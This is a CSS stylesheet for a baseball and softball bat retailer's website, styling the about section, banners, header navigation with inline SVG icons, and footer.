@media (min-width: 768px) and (-o-min-device-pixel-ratio: 5 / 4), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 1.25), (min-width: 768px) and (min-resolution: 120dpi), (min-width: 768px) and (-webkit-min-device-pixel-ratio: 2), (min-width: 768px) and (min-resolution: 2dppx) {
	.about h1:after {
		background-image: url(../img/about@2x.jpg);
	}
}

.about h2 {
	font-size: 24px;
	line-height: 1.667;
	margin: 0 0 1.25em;
}

.about p {
	font-size: 18px;
	line-height: 1.5;
	margin: 0;
}

.about .btn {
	margin-top: 1em;
	color: #FFF;
	background-color: #4D4D4D;
	text-transform: uppercase;
	font-size: 16px;
}

.about .btn:hover {
	background-color: #343434;
}

.about .btn .icon-arrow {
	display: inline-block;
	margin-left: 1ex;
}

.whyus {
	background: #F7F7F7;
	padding: 30px 0 80px;
}

.whyus h2 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	margin-bottom: 20px;
}

.choose-xs {
	background: url(/img/kk.jpg) 0px 70% / 100% auto no-repeat #141414;
	height: 145px;
	text-align: center;
	margin-bottom: 44px;
}

.choose-xs a {
	display: inline-block;
	width: 46%;
	margin: 0 3px;
	position: relative;
	margin-top: 150px;
	background: #000;
	color: #FFF;
	font-weight: bold;
	padding: 5px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

@media (min-width: 768px) {
	.about .btn {
		margin-top: 2em;
	}
	
	.choose {
		position: relative;
		padding-top: 44.68%;
	}
	
	.choose:after, .choose:before {
		background-color: #F7F7F7;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		background-size: cover;
		content: '';
		display: block;
		padding-bottom: 44.68%;
		position: absolute;
		top: 0;
		width: 50%;
	}
	
	.choose:before {
		background-image: url(/img/baseball-large.jpg);
		left: 0;
	}
}

@media (min-width: 768px) {
	.choose:before, .choose:after {
		display: none !important;
	}
	
	#baseball_click {
		background-color: #F7F7F7;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		background-size: cover;
		content: '';
		display: block;
		padding-bottom: 44.68%;
		position: absolute;
		top: 0;
		width: 50%;
		background-image: url(/img/baseball-large.jpg);
		left: 0;
	}
	
	#softball_click {
		background-color: #F7F7F7;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		background-size: cover;
		content: '';
		display: block;
		padding-bottom: 44.68%;
		position: absolute;
		top: 0;
		width: 50%;
		background-image: url(/img/softball-large@2x.jpg);
		right: 0;
	}
	
	.softball-desc {
		margin-bottom: 40px !important;
	}
}

/*@media (max-width: 768px)
{
	#baseball_click
	{
		background-color: #F7F7F7;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		background-size: cover;
		content: '';
		display: block;
		padding-bottom: 44.68%;
		position: relative;
		top: 0;
		width: 50%;
		background-image: url(/img/baseball-large.jpg);
		left: 0;
	}
	#softball_click
	{
		background-color: #F7F7F7;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		background-size: cover;
		content: '';
		display: block;
		padding-bottom: 44.68%;
		position: absolute;
		top: 0;
		width: 50%;
		background-image: url(/img/softball-large@2x.jpg);
		right: 0;
	}
	.softball-desc
	{
		margin-bottom: 40px !important;
	}
}*/
.gray {
	background-color: #F6F6F8;
}

.dark-gray {
	background-color: #EEEEEE;
}

.custom-page-sub-header {
	height: 253px;
	background: transparent url('/img/trophy-gift-header.jpg') no-repeat top center;
	margin-bottom: 30px;
}

.custom-page-sub-header .title {
	color: white;
	text-transform: uppercase;
	padding-left: 160px;
	margin: 0;
	line-height: 253px;
}

.text-with-figure {
	background: #F6F6F8;
	padding: 10px;
	margin-bottom: 30px;
}

.text-with-figure .figure {
}

.text-with-figure .figure img {
	max-width: 100%;
}

.text-with-figure .text {
}

.text-with-figure .text h2 {
	font-weight: 100;
	font-size: 20px;
	margin-top: 0;
}

.text-with-figure .text p {
	font-size: 14px;
}

.two-column-bats-list {
}

.two-column-bats-list .product-list {
}

.two-column-bats-list .product-list .item {
	width: 50% !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
	float: left;
}

.two-column-bats-list .product-list .item .desc {
	font-size: 15px;
}

.two-column-bats-list .product-list .item .white-back {
}

@media (max-width: 768px) {
	.two-column-bats-list .product-list .item {
		width: 100% !important;
	}
	
	.two-column-bats-list .product-list .item .white-back {
		height: auto !important;
	}
	
	.custom-page-sub-header {
		background-size: auto 150px;
		height: 150px;
	}
	
	.custom-page-sub-header .title {
		padding: 15px;
		line-height: 1;
		text-align: center;
	}
}

@media (max-width: 991px) and (min-width: 768px) {
}

.pk_nav {
	text-align: left;
}

.zoom_configurator_review {
	margin-bottom: 17px;
}

.pk_preview_knob .pk_nav a {
	float: none !important;
}

/* mobile top fixes */
.navbar-login-link .fa, .navbar-phone-link .fa {
	background-size: 100% auto;
	display: inline-block;
	height: 40px;
	vertical-align: top;
	width: 40px;
	color: white;
	font-size: 40px;
}

.navbar-login-link {
	display: inline-block;
	padding: 32px 20px;
	position: absolute;
	right: 45px;
	top: 0;
}

.navbar-phone-link {
	display: inline-block;
	padding: 32px 20px;
	position: absolute;
	left: 50px;
	top: 0;
}

/* .subscribe-popup {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.8);
	text-align: center;
	z-index: 2000;
}

.subscribe-popup .popup {
	display: inline-block;
	position: relative;
	width: 472px;
	height: 297px;
	margin-top: 100px;
	background: transparent url('/img/xbat_popup.jpg') no-repeat center center;
	box-shadow: 0 0 20px black;
}

@media (max-width: 768px) {
	.subscribe-popup .popup {
		width: 300px;
		height: 188px;
		background-size: 100% auto;
		background-position: center top;
	}
}

.subscribe-popup .popup .close-subscribe-popup {
	color: white;
	cursor: pointer;
	position: absolute;
	right: -20px;
	top: 0;
}

@media (max-width: 768px) {
	.subscribe-popup .popup .close-subscribe-popup {
		right: 0;
		top: -30px;
		font-size: 24px;
	}
}

.subscribe-popup .popup .form_err_message {
	position: absolute;
	top: 180px;
	left: 25px;
	width: 215px;
	text-align: center;
	font-size: 12px;
}

.subscribe-popup .popup input[type=text], .subscribe-popup .popup input[type=submit] {
	position: absolute;
	top: 195px;
}

@media (max-width: 768px) {
	.subscribe-popup .popup input[type=text], .subscribe-popup .popup input[type=submit] {
		top: 120px;
	}
}

.subscribe-popup .popup input[type=text] {
	left: 25px;
	width: 215px;
	background: #37414D;
	border-color: white;
	border-width: 1px;
	color: white;
}

.subscribe-popup .popup input[type=submit] {
	left: 255px;
	background: #ED3529;
	color: black;
	border: none;
}

@media (max-width: 768px) {
	.subscribe-popup .popup input[type=submit] {
		left: 225px;
	}
}

.subscribe-popup .popup input[type=submit]:hover {
	background: #CB2D23;
} */
.subscribe_baner {
	text-align: center;
	padding: 30px 0;
	background: #222222;
	color: #FFF;
	margin-top: -1px;
	z-index: 10;
	position: relative;
}

.subscribe_baner .btn {
	font-size: 16px;
	padding: 6px 20px;
	border-radius: 5px !important;
}

.subscribe_baner label {
	font-weight: 400;
	font-size: 17px !important;
	margin-right: 17px;
	line-height: 113%;
}

.subscribe_baner input[type=text] {
	width: 311px;
}

.subscribe_baner .row {
	display: flex;
}

.faq_baner {
	background: #CC5229;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.faq_baner a {
	color: #FFF;
	font-size: 20px;
	padding: 10px;
	display: block;
	text-decoration: none !important;
}

.faq_baner a b {
	font-weight: normal;
}

.faq_baner a b:before {
	font-family: "fontAwesome";
	font-size: 1.5em;
	color: #FFF;
	margin-right: 7px;
	vertical-align: -3px;
	content: "\f059";
}

.order_baner {
	background: #4BA8BD;
	height: 100%;
	display: block;
	display: flex;
	justify-content: center;
	align-items: center;
}

.order_baner a {
	color: #FFF;
	font-size: 20px;
	font-weight: 100;
	padding: 10px;
	display: block;
	text-decoration: none !important;
}

.order_baner a b {
	font-weight: normal;
}

.torpedo-pro-stock-bats_banner {
	display: block;
	margin-top: 40px !important;
	padding: 17px 30px 10px 80px;
	/*background: url(../img/torpedo-pro-stock-bats-banner.jpg) center / cover no-repeat #CCC;*/
	background: #4BA8BD;
	position: relative;
}

.torpedo-pro-stock-bats_banner:hover {
	/*background: #CC5229;*/
	background: #00739E;
}

.torpedo-pro-stock-bats_banner a {
	display: block;
	text-decoration: none;
	text-align: center;
}

.torpedo-pro-stock-bats_banner a h3 {
	text-transform: none;
	font-size: 30px;
	margin: 0;
}

.torpedo-pro-stock-bats_banner a h2 {
	font-size: 35px;
	margin: 0;
	color: #FFFFFF;
}

.torpedo-pro-stock-bats_banner .img {
	margin: -33px 0 -22px;
}

.torpedo-pro-stock-bats_banner .available {
	position: absolute;
	background: #CC5229;
	color: #FFF;
	padding: 5px 30px;
	font-size: 20px;
	top: 0;
	left: -21px;
	transform: rotate(-15deg);
}

@media (max-width: 767px) {
	.subscribe_baner {
		text-align: center !important;
	}
	
	.subscribe_baner input[type=text] {
		width: 100%;
	}
	
	.subscribe_baner label {
		font-size: 17px;
		padding: 0;
		margin: 0;
	}
	
	.torpedo-pro-stock-bats_banner {
		margin: 0 20px 20px !important;
	}
	
	.torpedo-pro-stock-bats_banner a h2 {
		font-size: 20px;
		padding-left: 30%;
		text-align: right;
	}
	
	.torpedo-pro-stock-bats_banner .img {
		margin: -6px 0 -11px;
	}
	
	.torpedo-pro-stock-bats_banner .available {
		font-size: 16px;
		top: 12px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.subscribe_baner input[type=text] {
		width: 200px;
	}
	
	.subscribe_baner label {
		font-size: 17px;
	}
	
	.faq_baner {
		margin-top: 20px;
	}
	
	.torpedo-pro-stock-bats_banner a h2 {
		font-size: 25px;
		text-align: right;
	}
	
	.torpedo-pro-stock-bats_banner .img {
		margin: -24px 0 -22px;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.subscribe_baner label {
		font-size: 15px !important;
	}
	
	.torpedo-pro-stock-bats_banner a h2 {
		font-size: 30px;
	}
}

/*1 header */
/*
.header-place-holder {
	height: 105px;
	background: #222222;
}
*/
.site-header {
	position: relative;
	z-index: 10;
	font-family: "ProximaNovaCondensed", "Avenir Next Condensed", "Arial Narrow", sans-serif;
	font-size: 18px;
	border-radius: 0;
	color: white;
}

.site-header .navbar {
	border-radius: 0;
}

.site-header .navbar .navbar-header .navbar-brand {
	height: 105px;
	padding-top: 23px;
	padding-bottom: 23px;
	margin-left: -10px;
}

.site-header .navbar .navbar-header .navbar-brand .icon-logo {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%22139%22%20height%3D%2259%22%20viewBox%3D%220%200%20139%2059%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Elogo%3C%2Ftitle%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M6.188%2057.425h28.29l17.147-14.92%208.416%2014.92h25.88l-18.265-29.4L98.773.692H71.428l-14.88%2015.13L49.32.692H24.28l17.183%2027.333-35.275%2029.4%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M6.188%2057.425h28.29l17.147-14.92%208.416%2014.92h25.88l-18.265-29.4L98.773.692H71.428l-14.88%2015.13L49.32.692H24.28l17.183%2027.333-35.275%2029.4z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M6.188%2057.425h28.29l17.147-14.92%208.416%2014.92h25.88l-18.265-29.4L98.773.692H71.428l-14.88%2015.13L49.32.692H24.28l17.183%2027.333-35.275%2029.4z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%221.185%22%2F%3E%3Cpath%20d%3D%22M101.043%2047.392c2.09-.875%204.88-2.654%206.352-3.965-2.363-.343-3.602-.313-7.36%203.31-.967.904-.115%201.123%201.008.655zm5.383-2.06c-2.4%201.904-9.45%206.9-8.21%202.746%201.24-4.027%206.35-7.836%209.953-7.18%201.16.218%201.238.593%201.626%201.155.58-.405%201.123-.655%201.123-.655.89.155.503%201.28.038%201.873-1.937%202.342-4.687%207.493%202.633%201.5.075-.06.144-.115.208-.163%201.248-2.89%204.234-5.748%204.208-5.748-3.563.467-3.757%201.31-3.99.06-.193-1.123.62-1.092%205.23-2.122%200%200%201.587-1.03%202.362-1.78.58-.593.426-1.78%201.394-1.654.697.124.775.78.697%201.342-.04.5-.388.78-.698%201.124%200%200-.62.53-.426.53%205.074-.655%207.552-1.217%2011.038-1.342%201.046-.03%201.588-.968%202.595-.687%201.006.25%201.858%201.125%201.51%201.906-.35.78-2.712%201.03-2.712.218%200%200-13.71%201.873-13.71%201.904-13.013%2014.362-1.975%208.056%201.394%205.902.31-.188.852.593.27.936-4.453%202.78-7.667%205.12-9.022%203.56-.584-.678-.752-1.496-.65-2.37-8.258%207.593-6.05.163-5.276-2.085%200-.436-1.278.782-1.588%201.032z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M101.043%2047.392c2.09-.875%204.88-2.654%206.352-3.965-2.363-.343-3.602-.313-7.36%203.31-.967.904-.115%201.123%201.008.655zm5.383-2.06c-2.4%201.904-9.45%206.9-8.21%202.746%201.24-4.027%206.35-7.836%209.953-7.18%201.16.218%201.238.593%201.626%201.155.58-.405%201.123-.655%201.123-.655.89.155.503%201.28.038%201.873-1.937%202.342-4.687%207.493%202.633%201.5.075-.06.144-.115.208-.163%201.248-2.89%204.234-5.748%204.208-5.748-3.563.467-3.757%201.31-3.99.06-.193-1.123.62-1.092%205.23-2.122%200%200%201.587-1.03%202.362-1.78.58-.593.426-1.78%201.394-1.654.697.124.775.78.697%201.342-.04.5-.388.78-.698%201.124%200%200-.62.53-.426.53%205.074-.655%207.552-1.217%2011.038-1.342%201.046-.03%201.588-.968%202.595-.687%201.006.25%201.858%201.125%201.51%201.906-.35.78-2.712%201.03-2.712.218%200%200-13.71%201.873-13.71%201.904-13.013%2014.362-1.975%208.056%201.394%205.902.31-.188.852.593.27.936-4.453%202.78-7.667%205.12-9.022%203.56-.584-.678-.752-1.496-.65-2.37-8.258%207.593-6.05.163-5.276-2.085%200-.436-1.278.782-1.588%201.032z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%22.5%22%2F%3E%3Cpath%20d%3D%22M92.49%2031.566l-6.195%2010.302c-.233.282-.35.5-.35.843-.115.938%201.356%202.81%201.628%201.905.193-.718.348-.937.348-.967l5.5-10.18c.117-.186.272-.404.272-.654%200-.593-.465-1.123-1.2-1.248zm0%2011.55c-3.68%201.437-6.195%202.717-9.023%204.497-1.162.75-2.168%202.59%202.014%202.59%206.004%200%2010.69-2.434%2014.292-4.526%203.757-2.216%203.68-4.31%201.82-6.212-1.432-1.53-5.383-2.187-5.538-2.187.155%200%202.672-1.123%204.26-1.935%202.247-1.155%203.33-3.59-.503-4.496-4.027-.967-8.907-.093-15.413%201.56-1.085.25-1.704.876-1.975%201.812-.078.436.85.873%201.2.593.852-.688.775-1.28%202.944-1.78%204.764-1.093%207.785-1.623%2012.78-.937%202.13.282.387%201.468-.62%202.092-1.975%201.25-3.37%201.717-4.918%202.185-1.356.438-1.936.407-2.517%201.998-.193.5.814.5%201.666.5%202.71%200%205.267.22%206.894%201.032%201.47.717%203.06%201.623-1.124%204.245-2.982%201.842-8.56%204.215-12.2%203.778-1.238-.156-.58-.687.078-1.093%202.71-1.592%204.377-2.154%207.552-3.122.775-.218%201.55%200%202.17.156.696.125%201.123-.437%201.123-1.155%200-.842-.544-.935-1.163-.935-.852.03-2.363.842-3.796%201.342z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M92.49%2031.566l-6.195%2010.302c-.233.282-.35.5-.35.843-.115.938%201.356%202.81%201.628%201.905.193-.718.348-.937.348-.967l5.5-10.18c.117-.186.272-.404.272-.654%200-.593-.465-1.123-1.2-1.248zm0%2011.55c-3.68%201.437-6.195%202.717-9.023%204.497-1.162.75-2.168%202.59%202.014%202.59%206.004%200%2010.69-2.434%2014.292-4.526%203.757-2.216%203.68-4.31%201.82-6.212-1.432-1.53-5.383-2.187-5.538-2.187.155%200%202.672-1.123%204.26-1.935%202.247-1.155%203.33-3.59-.503-4.496-4.027-.967-8.907-.093-15.413%201.56-1.085.25-1.704.876-1.975%201.812-.078.436.85.873%201.2.593.852-.688.775-1.28%202.944-1.78%204.764-1.093%207.785-1.623%2012.78-.937%202.13.282.387%201.468-.62%202.092-1.975%201.25-3.37%201.717-4.918%202.185-1.356.438-1.936.407-2.517%201.998-.193.5.814.5%201.666.5%202.71%200%205.267.22%206.894%201.032%201.47.717%203.06%201.623-1.124%204.245-2.982%201.842-8.56%204.215-12.2%203.778-1.238-.156-.58-.687.078-1.093%202.71-1.592%204.377-2.154%207.552-3.122.775-.218%201.55%200%202.17.156.696.125%201.123-.437%201.123-1.155%200-.842-.544-.935-1.163-.935-.852.03-2.363.842-3.796%201.342z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M92.49%2031.566l-6.195%2010.302c-.233.282-.35.5-.35.843-.115.938%201.356%202.81%201.628%201.905.193-.718.348-.937.348-.967l5.5-10.18c.117-.186.272-.404.272-.654%200-.593-.465-1.123-1.2-1.248zm0%2011.55c-3.68%201.437-6.195%202.717-9.023%204.497-1.162.75-2.168%202.59%202.014%202.59%206.004%200%2010.69-2.434%2014.292-4.526%203.757-2.216%203.68-4.31%201.82-6.212-1.432-1.53-5.383-2.187-5.538-2.187.155%200%202.672-1.123%204.26-1.935%202.247-1.155%203.33-3.59-.503-4.496-4.027-.967-8.907-.093-15.413%201.56-1.085.25-1.704.876-1.975%201.812-.078.436.85.873%201.2.593.852-.688.775-1.28%202.944-1.78%204.764-1.093%207.785-1.623%2012.78-.937%202.13.282.387%201.468-.62%202.092-1.975%201.25-3.37%201.717-4.918%202.185-1.356.438-1.936.407-2.517%201.998-.193.5.814.5%201.666.5%202.71%200%205.267.22%206.894%201.032%201.47.717%203.06%201.623-1.124%204.245-2.982%201.842-8.56%204.215-12.2%203.778-1.238-.156-.58-.687.078-1.093%202.71-1.592%204.377-2.154%207.552-3.122.775-.218%201.55%200%202.17.156.696.125%201.123-.437%201.123-1.155%200-.842-.544-.935-1.163-.935-.852.03-2.363.842-3.796%201.342z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%22.5%22%2F%3E%3Cpath%20d%3D%22M93.573%206.194c12.37-.65%2018.57.882%2019.508%204.633%201.72%206.87-21.922%2018.66-52.807%2026.334C29.39%2044.835%202.958%2045.484%201.24%2038.613-.12%2033.192%2012.197%2025.43%2033.502%2018.324l1.237%201.763C18.666%2025.56%209.672%2030.842%2010.602%2034.555c1.25%204.996%2023.05%203.883%2048.69-2.486%2025.64-6.37%2045.41-15.585%2044.16-20.581-.606-2.43-4.08-3.288-12.472-2.93l2.593-2.365z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M93.573%206.194c12.37-.65%2018.57.882%2019.508%204.633%201.72%206.87-21.922%2018.66-52.807%2026.334C29.39%2044.835%202.958%2045.484%201.24%2038.613-.12%2033.192%2012.197%2025.43%2033.502%2018.324l1.237%201.763C18.666%2025.56%209.672%2030.842%2010.602%2034.555c1.25%204.996%2023.05%203.883%2048.69-2.486%2025.64-6.37%2045.41-15.585%2044.16-20.581-.606-2.43-4.08-3.288-12.472-2.93l2.593-2.365z%22%20stroke%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M55.936%2011.793s2.832-.82%203.6-1.085c-.103.188-1.296%202.25-1.296%202.25l-1.772.6-.532-1.765z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M55.936%2011.793s2.832-.82%203.6-1.085c-.103.188-1.296%202.25-1.296%202.25l-1.772.6-.532-1.765z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%22.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
	background-repeat: no-repeat;
	display: inline-block;
	height: 59px;
	width: 139px;
}

@media (max-width: 767px) {
	.site-header .navbar .navbar-header .navbar-brand .icon-logo {
		position: absolute;
		top: 35px;
		left: 50%;
		margin-left: -40px;
		width: 80px;
		background-size: contain;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.site-header .navbar .navbar-header .navbar-brand .icon-logo {
		width: 100px;
		background-size: contain;
		background-position: center center;
	}
}

.site-header .navbar .navbar-header .slogan {
	width: 494px;
	/*padding-left: 0px;*/
	padding-top: 38px;
	font-size: 19px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.site-header .navbar .navbar-header .slogan {
		width: 248px;
		padding-top: 20px;
		font-size: 15px;
		line-height: 1.1;
	}
}

.site-header .navbar .navbar-collapse {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	width: 574px;
	padding: 0 150px 0 0;
	float: right;
	position: relative;
}

@media (max-width: 767px) {
	.site-header .navbar .navbar-collapse {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.site-header .navbar .navbar-collapse {
		padding-right: 140px;
		margin-right: -15px;
	}
}

.site-header .navbar .navbar-collapse .mobile-search-box {
	position: relative;
}

.site-header .navbar .navbar-collapse .mobile-search-box .search-field {
	width: 100%;
	color: #222222;
}

.site-header .navbar .navbar-collapse .mobile-search-box .search-button {
	border: none;
	background: transparent;
	color: #222222;
	position: absolute;
	right: 0;
	top: 0;
}

@media (max-width: 767px) {
	.site-header .navbar .navbar-collapse {
		width: 100%;
		float: none;
		padding: 0 20px;
		margin: 0;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.site-header .navbar .navbar-collapse {
		width: 450px;
	}
}

.site-header .navbar .navbar-nav-top {
	border-bottom: 1px #909090 solid;
}

.site-header .navbar .navbar-nav-top li > a {
	text-transform: uppercase;
	line-height: 40px;
	padding-left: 9px;
	padding-right: 8px;
	letter-spacing: 0.5px;
}

.site-header .navbar .navbar-nav-bottom {
}

.site-header .navbar .navbar-nav-bottom li > a {
	line-height: 40px;
	padding-left: 16px;
	padding-right: 16px;
	font-weight: 300;
}

.site-header .navbar .navbar-nav-top > li:first-child > a {
	padding-left: 0;
}

.site-header .navbar .navbar-nav-top > li:last-child > a {
	padding-right: 0;
}

.site-header .navbar .navbar-nav-bottom > li:first-child > a {
	padding-left: 0;
}

.site-header .navbar .navbar-nav-bottom > li:last-child > a {
	padding-right: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
	.site-header .navbar .navbar-nav-top li > a, .site-header .navbar .navbar-nav-bottom li > a {
		padding-left: 5px;
		padding-right: 5px;
		font-size: 14px;
	}
	
	.site-header .navbar .navbar-nav-bottom li > a {
		padding-left: 9px;
		padding-right: 9px;
	}
}

.site-header .navbar .navbar-nav-right {
	position: absolute;
	right: 5px;
	top: 0;
	width: 120px;
	margin-top: 18px;
	padding-left: 10px;
}

.site-header .navbar .navbar-nav-right:before {
	border-left: 1px #909090 solid;
	position: absolute;
	left: 0;
	top: 6px;
	height: 54px;
	width: 1px;
}

.site-header .navbar .navbar-nav-right .sign-in {
	font-size: 16px;
	width: 100px;
	text-align: center;
}

.site-header .navbar .navbar-nav-right li:nth-child(1) {
}

.site-header .navbar .navbar-nav-right li:nth-child(2) {
}

.site-header .navbar .navbar-nav-right li:nth-child(3) {
}

.site-header .navbar .navbar-nav-right .icon {
	width: 20px;
	height: 20px;
	display: inline-block;
	background-repeat: no-repeat;
}

.site-header .navbar .navbar-nav-right .icon.icon-search {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2221%22%20viewBox%3D%220%200%2020%2021%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Esearch%3C%2Ftitle%3E%3Cpath%20d%3D%22M19.63%2017.482l-5.665-5.673C14.62%2010.694%2015%209.386%2015%208%2015%203.86%2011.64.5%207.5.5%203.36.5%200%203.86%200%208c0%204.14%203.36%207.5%207.5%207.5%201.387%200%202.695-.38%203.81-1.035l5.672%205.674c.235.233.557.36.88.36.33%200%20.654-.127.888-.36l.88-.89c.487-.488.487-1.28%200-1.768zM2.5%208c0-2.764%202.236-5%205-5s5%202.236%205%205-2.236%205-5%205-5-2.236-5-5z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
}

.site-header .navbar .navbar-nav-right .icon.icon-cart {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2219%22%20viewBox%3D%220%200%2020%2019%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Ecart%3C%2Ftitle%3E%3Cpath%20d%3D%22M19.717%204.96c-.235-.294-.596-.46-.967-.46H5.664L4.96%201.697C4.825%201.14%204.327.75%203.75.75H.625C.283.75%200%201.033%200%201.375v1.25c0%20.342.283.625.625.625h2.148l2.266%209.053c.136.566.653.947%201.21.947H17.5c.596%200%201.113-.42%201.23-1.006l1.25-6.25c.07-.37-.03-.752-.263-1.035zm-4.092%209.54c-1.035%200-1.875.84-1.875%201.875%200%201.035.84%201.875%201.875%201.875%201.035%200%201.875-.84%201.875-1.875%200-1.035-.84-1.875-1.875-1.875zm-7.5%200c-1.035%200-1.875.84-1.875%201.875%200%201.035.84%201.875%201.875%201.875%201.035%200%201.875-.84%201.875-1.875%200-1.035-.84-1.875-1.875-1.875z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
}

.site-header .navbar .navbar-nav-right .search-box {
	position: absolute;
	right: 0;
	top: 87px;
	background: #222222;
	padding: 10px 15px 15px 15px;
	width: 300px;
	z-index: 10;
	display: none;
}

.site-header .navbar .navbar-nav-right .search-box button {
	background: transparent;
	border: none;
}

.site-header .navbar .navbar-nav-right .search-box input {
	width: 237px;
	color: #222222;
}

.navbar-inverse .navbar-nav > li > a {
	color: white;
}

.navbar-nav .dropdown .dropdown-menu a {
	font-size: 16px;
	line-height: 22px;
}

.navbar-nav .dropdown .dropdown-menu li {
	padding: 0 !important;
	height: auto !important;
}

.navbar-nav .dropdown .dropdown-menu li a {
	padding: 0 50px 0 30px !important;
	border-bottom: 1px solid #DBDBDB;
}

/* footer */
.site-footer h3 {
	text-transform: uppercase;
	letter-spacing: 0.15ex;
}

.site-footer {
	color: #FFF;
	background: #4D4D4D;
}

.site-footer a {
	color: inherit;
}

.site-footer a:active, .site-footer a:focus, .site-footer a:hover {
	opacity: 0.75;
	text-decoration: none;
}

.site-footer h3 {
	font-size: 24px;
	margin: 0;
}

.site-footer h3.underline {
	border-bottom: thin solid rgba(255, 255, 255, 0.5);
}

.site-footer h3 a {
	display: block;
	position: relative;
	padding: 0.5em;
}

@media (min-width: 768px) {
	.product-link span, .product-link--blue span {
		margin-top: 0;
	}
	
	.site-footer h3 {
		font-size: 16px;
		line-height: 1.5;
		margin-bottom: 0.75em;
	}
	
	.site-footer h3.underline {
		border-bottom: none;
	}
	
	.site-footer h3 a {
		padding: 0.5em 0;
	}
}

.site-footer h3 a .icon-arrow {
	background-size: 100% auto;
	display: inline-block;
	height: 17px;
	margin: -8px 0 0;
	position: absolute;
	right: 0.5em;
	top: 50%;
	vertical-align: top;
	width: 24px;
}

@media (min-width: 768px) {
	.site-footer h3 a .icon-arrow {
		display: none;
	}
}

.site-footer__order-link {
	letter-spacing: 0.075ex;
	text-transform: uppercase;
	display: block;
	font-size: 36px;
	font-weight: 300;
	line-height: 1.222;
	margin-bottom: 60px;
}

@media (min-width: 768px) {
	.site-footer__order-link {
		margin-bottom: 90px;
	}
}

@media (min-width: 992px) {
	.site-footer__order-link {
		margin-bottom: 130px;
	}
}

.site-footer__order-link .icon-arrow {
	background-size: 100% auto;
	display: block;
	height: 31px;
	margin: 15px auto 0;
	width: 45px;
}

@media (min-width: 768px) {
	.site-footer__order-link .icon-arrow {
		display: inline-block;
		margin: 0 0 0 10px;
		vertical-align: -2px;
	}
}

.site-footer__links-list {
	margin-bottom: 0;
}

.site-footer__links-list a {
	display: block;
}

.site-footer__links-list .social-links {
	margin-top: 5px !important;
}

.site-footer__links-list .mailonly {
	/*font-weight: 600;*/
	font-size: 19px;
	margin-top: 10px;
	margin-bottom: 10px;
	line-height: 120%;
	color: #FEF870;
}

.site-footer__links-list .mailonly a {
	text-decoration: underline;
}

.site-footer__links-list a.check {
	font-size: 19px;
	font-weight: 600;
	text-decoration: underline;
}

@media (min-width: 992px) {
	.site-footer__links-list .social-links {
		margin-top: 3em;
	}
}

.site-footer__top {
	background: url(../img/footer-small.jpg) 50% 50% no-repeat;
	background-size: cover;
	padding-top: 80px;
	padding-bottom: 80px;
}

@media (max-width: 768px) {
	.site-footer__top {
		background-image: url(../img/footer-large.jpg);
		background-position: 50% 0;
		padding-bottom: 22px;
		padding-top: 39px;
	}
	
	.site-footer__top .site-footer__order-link {
		font-size: 18px;
		margin: 0;
	}
	
	.site-footer__top h3 {
		font-size: 16px;
		margin: 5px 0;
	}
	
	.orderbyphone {
		clear: both;
		/*margin: 0;*/
		padding-top: 20px;
		/*display: inline-block;*/
		/*text-align: center;*/
	}
}

@media (-o-min-device-pixel-ratio: 5 / 4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi), (-webkit-min-device-pixel-ratio: 2), (min-resolution: 2dppx) {
	.site-footer__top {
		background-image: url(../img/footer-small@2x.jpg);
	}
}

@media (min-width: 768px) {
	.site-footer__top {
		background-image: url(../img/footer-large.jpg);
		background-position: 50% 0;
		padding-bottom: 60px;
	}
}

